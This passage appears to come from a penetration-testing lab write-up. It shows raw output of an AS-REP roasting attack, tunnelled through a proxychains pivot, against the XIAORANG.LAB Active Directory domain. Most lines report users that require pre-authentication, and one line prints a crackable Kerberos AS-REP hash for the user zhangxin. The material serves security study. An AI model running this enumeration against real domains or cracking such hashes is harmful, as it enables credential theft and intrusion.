 [-] User chengqiu doesn't have UF_DONT_REQUIRE_PREAUTH set
[proxychains] Dynamic chain  ...  121.36.193.62:6666  ...  172.22.6.12:88  ...  OK
[-] User louyou doesn't have UF_DONT_REQUIRE_PREAUTH set
[proxychains] Dynamic chain  ...  121.36.193.62:6666  ...  172.22.6.12:88  ...  OK
[-] User maqun doesn't have UF_DONT_REQUIRE_PREAUTH set
[proxychains] Dynamic chain  ...  121.36.193.62:6666  ...  172.22.6.12:88  ...  OK
[-] User wenbiao doesn't have UF_DONT_REQUIRE_PREAUTH set
[proxychains] Dynamic chain  ...  121.36.193.62:6666  ...  172.22.6.12:88  ...  OK
[-] User weishengshan doesn't have UF_DONT_REQUIRE_PREAUTH set
[proxychains] Dynamic chain  ...  121.36.193.62:6666  ...  172.22.6.12:88  ...  OK
$krb5asrep$23$zhangxin@XIAORANG.LAB:e414f4692a6b1d0905e8ed118747ac6e$95ec406c7cdae081a496fe8009
a23e684f0612d0632c903e1b34ce66275421c5d0f8125c8e651bf93ddee83bab492833c6af3316177096000e7e30235
9774ab66f05c254ad9c61ba9407756681e532c031f65961571469d15a08a069ea0ab26d38d876c2808055c0724c9b30
dcc29ba9e62d56d8f697ea29d200f3c58bd107e8f39e16d34aa76dcb26d58e7d7e59a1d3160d249451a73fe6ba1a0d0
9d4a5210f2b6aeb09cf979a0ad51345244b21769878652f5c88223c4ed6648c650413bc31192e835cf74f274b20604a
8e9ad3db6ec6e28f7b24452eaf7c456a7e4282e1bba9ffddc43915cfd1349c56a0
[proxychains] Dynamic chain  ...  121.36.193.62:6666  ...  172.22.6.12:88  ...  OK
[-] User chuyuan doesn't have UF_DONT_REQUIRE_PREAUTH set
[proxychains] Dynamic chain  ...  121.36.193.62:6666  ...  172.22.6.12:88  ...  OK
[-] User wenliang doesn't have UF_DONT_REQUIRE_PREAUTH set
[proxychains] Dynamic chain  ...  121.36.193.62:6666  ...  172.22.6.12:88  ...  OK
[-] User yulvxue doesn't have UF_DONT_REQUIRE_PREAUTH set
[proxychains] Dynamic chain  ...  121.36.193.62:6666  ...  172.22.6.12:88  ...  OK
[-] User luyue doesn't have UF_DONT_REQUIRE_PREAUTH set
[proxychains] Dynamic chain  ...  121.36.193.62:6666  ...  172.22.6.12:88  ...  OK
[-] User ganjian doesn't have UF_DONT_REQUIRE_PREAUTH set
[proxychains] Dynamic chain  ...  121.36.193.62:6666  ...  172.22.6.12:88  ...  OK
先知社区